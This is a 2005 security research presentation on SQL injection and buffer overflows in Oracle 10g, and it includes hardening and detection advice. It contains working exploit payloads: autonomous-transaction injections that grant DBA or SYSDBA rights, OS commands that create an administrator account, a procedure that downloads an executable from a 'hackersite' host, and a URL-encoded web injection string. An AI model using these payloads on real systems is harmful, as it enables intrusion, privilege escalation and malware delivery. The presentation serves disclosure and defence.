# Advanced SQL Injection in Oracle databases

Esteban Martínez Fayó

February 2005

## Outline

- Introduction
- SQL Injection attacks
  - □ How to exploit
  - □ Exploit examples
  - □ SQL Injection in functions defined with AUTHID CURRENT\_USER
  - □ How to get around the need for CREATE PROCEDURE privilege Example
  - □ How to protect
- Buffer overflow attacks
  - □ How to exploit
  - □ Exploit examples
  - □ Detecting an attack
- Remote attacks using SQL Injection in a web application
  - □ Exploit examples
  - Web application worms
  - $\Box$  How to protect
- Summary
- Conclusions
- The platform chosen for the examples is: Oracle Database 10g Release 1 on Windows 2000 Advanced Server SP4. In most cases they can be translated to other version/platform with little or no modification.

## **Oracle Database Server**

- Many features
- Very big software
- Large number of Packages, Procedures and Functions installed by default
  - Oracle 9i: 10700 Procedures, 760 packages
  - Oracle 10g: 16500 Procedures, 1300 packages
  - □ Normal users can execute:
    - Oracle 9i: 5700 procedures, 430 packages
    - Oracle 10g: 8900 procedures, 730 packages
- Product available in many platforms → Long time to release patches

## Hacking Oracle Database Server

Without direct connection to the database

- SQL Injection
  - Injecting SQL.
  - Exploiting buffer overflows.
  - If output is not returned, can be redirected using the UTL\_HTTP standard package.
- Connected to the database
  - SQL Injection in built-in or user-defined procedures.
  - Buffer overflows in built-in or user-defined procedures.
  - □ Output can be printed on attacker screen.

## Vulnerabilities in Oracle

- I have reported many vulnerabilities in Oracle software
- 40 + have been fixed with recent patches.
- 65 + buffer overflows still UNFIXED!!
- More than 20 SQL Injection issues still UNFIXED!!

## **SQL Injection in Oracle**

- With direct connection to the Database (connected as a database user):
  - Can be used to execute SQL statements with elevated privileges or to impersonate another user.
  - Risk when a procedure is not defined with the AUTHID CURRENT\_USER keyword (executes with the privileges of the owner).
- Without direct connection to the Database (example: web application user):
  - Can be used to execute SQL statements with elevated privileges or to exploit a buffer overflow. The Oracle standard packages have many buffer overflows.

## **SQL Injection in Oracle**

- There are two kind of PL/SQL blocks where the SQL Injection vulnerability can be found:
- Anonymous PL/SQL block:
  - A PL/SQL block that has a BEGIN and an END and can be used to execute multiple SQL statements.
  - There is no limitation in what the attacker can do. Allows to execute SELECTS, DML and DDL.
  - □ Example of vulnerable code:

```
EXECUTE IMMEDIATE 'BEGIN INSERT INTO MYTABLE (MYCOL1) VALUES (''' || PARAM || '''); END;';
```

- Single PL/SQL statement:
  - □ **Doesn't have a** BEGIN **and an** END.
  - □ The attacker cannot insert ";" to inject more SQL commands.
  - □ Example of vulnerable code:

```
OPEN cur_cust FOR 'select name from customers where id = ''' || p idtofind || ''';
```

## SQL Injection in a Single PL/SQL statement - Injecting a user defined function

- We will focus on how an attacker can exploit a SQL injection vulnerability in a single SQL statement (a vulnerability in an anonymous PL/SQL block is easily exploitable).
- To use this method the attacker must have the privilege to create (or modify) a function.
- The attacker can create a function with the AUTHID CURRENT\_USER keyword that executes the SQL statements the attacker wants with elevated privileges.
- Inject this function using a SQL injection vulnerability.

#### Limitation:

- If the vulnerability is in a SELECT SQL statement only SELECTs can be executed in the injected function.
- Can't inject DDL statements.

### Why this limitation - Example

```
Vulnerable procedure (created by a DBA):
-- SQLVULN is a procedure vulnerable to SQL Injection. The vulnerability exists
-- in a single PL/SQL statement (not in an anonymous PL/SQL block).
CREATE OR REPLACE PROCEDURE "SYS"."SQLIVULN" (P_JOB VARCHAR2)
AS
AVGSAL Numeric;
BEGIN
EXECUTE IMMEDIATE 'SELECT AVG(SAL) FROM SCOTT.EMP WHERE JOB = '''||P_JOB||'''' INTO
AVGSAL;
DBMS_OUTPUT.PUT_LINE('Average salary for the job is: '||AVGSAL);
END;
/
GRANT EXECUTE ON "SYS"."SQLIVULN" TO "SCOTT"
/
```

Function to be injected (created by the attacker):

```
CREATE OR REPLACE FUNCTION "SCOTT"."SQLI" return varchar2
authid current_user as
BEGIN
execute immediate 'INSERT INTO SYS.PPT (PPC) VALUES (''55'')';
commit;
return '';
END;
Injecting the function:
```

```
EXEC SYS.SQLIVULN('MANAGER'' || SCOTT.SQLI() || ''');
```

See file SQLInjectionLimitation.sql.

## Why this limitation

- When you try to execute DML statements in a SELECT you get this Oracle error:
  - □ ORA-14551: cannot perform a DML operation inside a query
- When you try to execute DDL statements you get this Oracle error:
  - ORA-14552: cannot perform a DDL, commit or rollback inside a query or DML
- The injected function is executed as a dependent transaction inside the transaction context of the vulnerable SQL statement.

## Autonomous transactions in Oracle

- The pragma autonomous\_transaction compiler directive allows to define a routine as autonomous (independent)
- Not the same as a nested transaction.
- Has a different transaction context.
- Must do a COMMIT (or ROLLBACK) to avoid an error:
   ORA-06519: active autonomous transaction detected and rolled back

## Using autonomous transactions to inject SQL

- Define a function with the PRAGMA AUTONOMOUS\_TRANSACTION compiler directive and AUTHID CURRENT\_USER keyword that executes the SQL statements the attacker wants with elevated privileges.
- Inject this function using a SQL injection vulnerability.
- This allows to execute any SQL statement. Can become DBA !

If the attacker can create or modify a function any SQL Injection vulnerability in a SELECT / INSERT / UPDATE / DELETE can be used to get full DBA privileges

## **SQL Injection Examples**

- These examples use a SQL injection vulnerability in a procedure to inject a function defined as an autonomous transaction. The vulnerability is in a single SQL statement (not in an anonymous PL/SQL block).
- Unfortunately none of the SQL injection issues that I found in Oracle standard packages have been fixed yet, so for the examples I will not use a standard procedure. SYS.SQLIVULN is an example of a procedure vulnerable to SQL Injection created by a DBA.

## SQL Injection – Becoming the SYS user

- This exploit has two functions defined by the attacker:
- SCOTT.SQLI\_CHANGEPSW changes the password of the SYS user to 'newpsw'. It saves the old SYS password in a table (PSW\_DATA) to be able to restore it later.
- SCOTT.SQLI\_RESTOREPSW restores the SYS password to the original value.
- Once these two function are created:
  - □ To change the SYS password execute:

```
EXEC SYS.SQLIVULN('MANAGER''||SCOTT.SQLI_CHANGEPSW
   ()||''');
```

- □ To restore the SYS password execute: EXEC SYS.SQLIVULN('MANAGER''||SCOTT.SQLI\_RESTOREPSW ()||''');
- See the file SQLInjectionBecomingSYS.sql.

## SQL Injection – Creating a java class

 Oracle allows to create java stored procedures. An attacker could inject the following function to create a java class:

```
CREATE OR REPLACE FUNCTION "SCOTT". "SOLI" return varchar2
authid current user as
  pragma autonomous transaction;
  SqlCommand VARCHAR2(2048);
BEGIN
  SqlCommand := '
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "SRC EXECUTEOS" AS
public class ExecuteOS {
  •••
}';
 execute immediate SqlCommand;
  SqlCommand := '
CREATE OR REPLACE PROCEDURE "PROC EXECUTEOS" (p command varchar2)
AS LANGUAGE JAVA
NAME ''ExecuteOS.execOSCmd (java.lang.String)'';';
  execute immediate SqlCommand;
  execute immediate 'GRANT EXECUTE ON PROC EXECUTEOS TO SCOTT';
  commit; return '';
END;
```

## SQL Injection – Executing OS Commands

- In the injected function:
  - Create a Java Stored Procedure with a method that:
    - Executes an OS command using the java method Runtime.getRuntime(). exec()
    - Redirect the output to a file
    - Read the file and print the output
  - Publish the java class creating a stored procedure
  - □ Grant EXECUTE on this procedure
  - The java console output is redirected to an Oracle trace file by default, to see the output in SqlPlus execute:
    - **SET SERVEROUTPUT ON**
    - CALL dbms\_java.set\_output(2000);
- See file SQLInjectionExecutingOSCommand.sql for an example.

## SQL Injection – Uploading a file

- In the injected function:
  - Create a Java Stored Procedure with a method that:
    - Reads the contents of a URL using java.net.\* classes and writes it to a file using java.io.\*

□ Publish the java class creating a stored procedure

□ Grant EXECUTE on this procedure

See file SQLInjectionUploadingAFile.sql.

## SQL Injection in functions defined with AUTHID CURRENT\_USER

- A SQL Injection vulnerability in a function that executes with the privilege of the caller (defined with AUTHID CURRENT\_USER) in an anonymous PL/SQL block is not useful for an attacker if it is used directly, but an attacker can use a vulnerability of this kind to:
  - 1) get around the need to create a function to inject and use this vulnerable function to inject the SQL statements. To do this the vulnerability must be in an anonymous PL/SQL block of an AUTHID CURRENT\_USER function (in order to be able to define the transaction as autonomous).
  - 2) execute SQL statements in a web application vulnerable to SQL Injection even if the vulnerability is in a SELECT and no other statement is allowed to be added. For an example see page 33.

## How to get around the need for CREATE PROCEDURE privilege - Example

#### • Example:

- The file SQLInjectionVulCurUsr.sql creates the function SYS.SQLIVULN\_CUR\_USR vulnerable to SQL Injection in a PL/SQL anonymous block that executes with the privilege of the caller (defined with AUTHID CURRENT\_USER).
- The attacker can use the vulnerable procedures SYS.SQLIVULN and SYS.SQLIVULN\_CUR\_USR in this way to get full DBA privilege:
- EXEC SYS.SQLIVULN ('MANAGER'' || SYS.SQLIVULN\_CUR\_USR (''AA''''; execute immediate ''''declare pragma autonomous\_transaction; begin execute immediate ''''''''create user eric identified by mypsw'''''''; commit; end;''''; end;--'')||'''');
- The PRAGMA AUTONOMOUS TRANSACTION directive allows to define the transaction as autonomous so the attacker can execute any SQL DML or DDL statements.

## How to get around the need for CREATE PROCEDURE privilege - Example

- Using a SQL Injection vulnerability in a function defined with AUTHID CURRENT\_USER an attacker can use any other SQL Injection vulnerability in a SELECT / INSERT / UPDATE / DELETE to get full DBA privileges.
- For this example I could have used vulnerable Oracle standard procedures instead of user-defined procedures, but the vulnerabilities are not fixed by Oracle yet, so the details will be given when Oracle issue a patch to fix this.

## How to protect

- Revoke EXECUTE privilege on Oracle standard packages/procedures when not needed. Specially for PUBLIC role.
- Grant the CREATE ANY PROCEDURE, ALTER ANY PROCEDURE privileges only to trusted users.
- Ensure that only trusted users own functions.
- Grant the RESOURCE Role only to trusted users.
- Whenever it is possible define the stored procedures with the AUTHID CURRENT\_USER keyword.
- If dynamic SQL is necessary, always validate the parameters carefully, even in functions defined with the AUTHID CURRENT\_USER keyword.

## Buffer Overflows in Oracle stored procedures

- Allows an attacker to execute arbitrary code on the server.
- Can be exploited by normal database users or using SQL Injection by a remote user (web application user).
- Many standard Oracle stored procedures have buffer overflows bugs. Some issues have been fixed but there are still unfixed bugs.

## Getting OS Administrator privileges

- Using a buffer overflow vulnerability an attacker can execute this OS command to create an administrator user:
  - net user admin2 /add && net localgroup Administrators admin2 /add && net localgroup ORA\_DBA admin2 /add
- Proof of concept exploit code using the vulnerability in MDSYS.MD2.SDO\_CODE\_SIZE Oracle standard function (fix available in http://metalink.oracle.com) can be found in BufferOverflowExploit\_GettingOSAdmin.sql.

## Creating a SYSDBA user

- Using a buffer overflow the attacker can execute the SqlPlus Oracle utility to execute SQL statements as SYSDBA.
- To create a SYSDBA user the attacker could execute this OS command:
- echo CREATE USER ERIC IDENTIFIED BY MYPSW12; > c:\cu.sql &
  echo GRANT DBA TO ERIC; >> c:\cu.sql & echo ALTER USER
  ERIC DEFAULT ROLE DBA; >> c:\cu.sql & echo GRANT SYSDBA TO
  "ERIC" WITH ADMIN OPTION; >> c:\cu.sql & echo quit >>
  c:\cu.sql & c:\oracle\product\10.1.0\db\_1\bin\sqlplus.exe
  "/ as sysdba" @c:\cu.sql
- Proof of concept exploit code in file BufferOverflowExploit\_CreatingSYSDBAUser.sql.

## Uploading a file

- Use a buffer overflow to execute SQL with the SqlPlus utility.
- Create a procedure that uploads a file using the UTL\_FILE and UTL\_HTTP standard packages.

## Uploading a file

Using the SqlPlus utility create this procedure:

```
CREATE OR REPLACE PROCEDURE "SYS". "UPLOAD FILE" (url IN
  VARCHAR2, filename IN VARCHAR2)
as req utl http.req; resp utl http.resp; val RAW(32767);
file id UTL FILE.FILE TYPE;
BEGIN req := utl http.begin request(url);
EXECUTE IMMEDIATE ('CREATE OR REPLACE DIRECTORY UPLOAD DIR AS
   ''c:\''');
BEGIN resp := utl http.get response(reg);
file id := UTL FILE.FOPEN ('UPLOAD DIR', filename, 'wb',
  32767);
LOOP utl http.read raw(resp, val, 32767);
utl file.put raw(file id, val, true); END LOOP;
EXCEPTION
WHEN utl http.end of body THEN utl http.end response(resp);
END; utl file.fclose(file id); END;
```

## Uploading a file

Finally, execute the created procedure BEGIN sys.upload\_file ('http://hackersite/hack.exe',

```
'hack.exe');
```

END;

## Detecting a buffer overflow attack

- Can't be detected always.
- Oracle dump files may have information about an attack, to audit them:
  - Review the file [ORACLE\_BASE] / admin / [SID] / cdump / [SID] CORE.LOG
  - □ Search for ACCESS\_VIO (Excp. Code: 0xc000005) Exceptions.
  - □ Injected code may be in the stack dump.
  - □ In the associated file udump/[SID]\_ora\_[THREAD\_ID].trc can be the attacker SQL statement.
  - □ Oracle internal errors can also generate dumps.
  - Dump files are not generated always in a buffer overflow attack. Example: if the server process dies or if the attacker calls ExitThread() no dump files are generated.

## Remote attacks using SQL Injection in a web application

- The file SearchEmp.jsp is an example of a web page vulnerable to SQL Injection.
- It is a Java Server Page that queries an Oracle Database and display the results as a table.
- The parameter "Search" is vulnerable to SQL Injection.
- This vulnerability may seem not to be very dangerous because Oracle does not allow to use a ";" to add more SQL statements, so only SELECTs can be injected in this case. With a SELECT an attacker can inject a function call and using a vulnerability in a function can get complete control over an Oracle database as shown in the following example.

## Exploiting a buffer overflow through SQL Injection in a web application

- Using a buffer overflow in a standard Oracle function (like MDSYS.MD2.SDO\_CODE\_SIZE, see file BufferOverflowExploit\_SDO\_CODE\_SIZE\_10g.sql) a remote attacker can execute arbitrary code on the database server.
- To exploit this in the case of the example vulnerable web page SearchEmp.jsp an attacker should execute:
- This exploit executes the OS command "dir>c:\dir.txt" in the context of the Oracle server process.
- It's wrong to think that SQL Injection issues in Oracle databases are not dangerous.

## Web application worm

- Many web applications are vulnerable to SQL Injection allowing to inject function calls.
- Exploiting a vulnerability in Oracle standard functions as demonstrated in the previous example is not difficult and it could be done in an automated way.
- A malicious worm could do this:
  - □ Search for all the web pages and identify its parameters.
  - □ Try to exploit every parameter in this way:

### How to protect

- Revoke EXECUTE privilege on Oracle standard packages when not needed. Specially for the PUBLIC role.
- Restrict network access to the Listener and iSqlPlus service only to trusted users. Never connect directly to Internet.
- Drop or change password of default users.
- Make sure your application is not vulnerable to SQL Injection validating the variables used in dynamic SQL or using bind variables.
- Keep Oracle and OS up-to-date with patches.
- Try to upgrade to the last Oracle database release and patchset
  - Last releases and patchsets includes more fixes than older supported versions.

## Exploiting SQL Injection in a web application to execute SQL statements

This example shows how to exploit the vulnerable web page SearchEmp.jsp to inject SQL commands using the vulnerable function SYS.SQLIVULN\_CUR\_USR:

http://vulnsite/SearchEmp.jsp?Search=MANAGER'|| SYS.SQLIVULN\_CUR\_USR('AA'';%20execute%20immediate% 20''declare%20pragma%20autonomous\_transaction;%20begin% 20execute%20immediate%20''''insert%20into%20scott.emp

```
(empno, ename, sal) %20values%20
```

(892,'''''John''''',50000)'''';%20commit;% 20end;'';%20end;--')||''--

## Summary



## Conclusions

- Many features are installed by default. Most of them are never used and represent a serious security risk
- Many standard procedures are vulnerable to buffer overflows and SQL Injection issues

□ With a buffer overflow it's possible to execute SQL statements

- SQL Injection can be very dangerous in remote or local scenarios
- Automatic testing tools may help DBAs

## References

- Oracle documentation (*Oracle Corp.*)
  - http://www.oracle.com/technology/documentation/index.html
- SQL Injection and Oracle, Part One (by Pete Finnigan)
   http://www.securityfocus.com/infocus/1644
- SQL Injection and Oracle, Part Two (*by Pete Finnigan*)
   http://www.securityfocus.com/infocus/1646
- NGS Oracle PL/SQL Injection (by David Litchfield)
  - http://www.blackhat.com/presentations/bh-europe-04/bh-eu-04litchfield.pdf
- Introduction to Database and Application Worms White Paper (Application Security Inc.)
  - http://www.appsecinc.com/techdocs/whitepapers.html
- Security Alert: Multiple vulnerabilities in Oracle Database Server (Application Security Inc.)

http://www.appsecinc.com/resources/alerts/oracle/2004-0001/



*Esteban Martínez Fayó* Contact: secemf@yahoo.com.ar